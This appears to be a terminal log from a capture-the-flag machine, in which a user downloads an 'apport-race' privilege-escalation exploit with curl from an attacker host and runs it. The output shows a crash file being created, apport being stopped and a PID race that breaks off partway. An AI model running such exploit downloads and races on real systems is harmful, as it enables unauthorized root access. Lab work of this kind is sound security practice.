 logan@devvortex:/tmp/root$ curl http://10.10.14.118/apport-race -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  732k  100  732k    0     0  1113k      0 --:--:-- --:--:-- --:--:-- 1113k
logan@devvortex:/tmp/root$ ls
apport-race  crash.asm  exploit.c  Makefile
logan@devvortex:/tmp/root$ ./apport-race
crasher: my pid is 2497
created /var/crash/_bin_sleep.1000.crash
apport stopped, pid = 2498
getting pid 2497
current pid = 2496..2500..5000..7500..10000..12500..15000..17500..20000..22500..25000..27500..30000..32500
..35000..37500..40000..42500..45000..47500..50000..52500..55000..57500..60000..62500..65000..67500..70000.
.72500..75000..77500..80000..82500..85000..87500..90000..92500..95000..97500..100000..102500..105000..1075
00..110000..112500..115000..117500..120000..122500..125000..127500..130000..132500..135000..137500..140000
..142500..145000..147500..150000..152500..155000..157500..160000..162500..165000..167500..170000..172500..
175000..177500..180000..182500..185000..187500..190000..192500..195000..197500..200000..202500..205000..20
7500..210000..212500..215000..217500..220000..222500..225000..227500..230000..232500..235000..237500..2400
00..242500..245000..247500..250000..252500..255000..257500..260000..262500..265000..267500..270000..272500
..275000..277500..280000..282500..